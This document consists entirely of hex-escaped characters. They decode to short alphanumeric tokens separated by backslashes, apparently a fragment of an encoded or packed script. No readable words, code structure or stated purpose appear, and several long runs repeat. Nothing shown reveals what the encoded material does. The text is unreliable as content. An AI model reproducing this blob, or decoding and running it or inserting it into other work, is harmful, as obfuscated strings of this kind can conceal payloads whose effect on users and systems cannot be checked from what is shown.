1\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x79\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61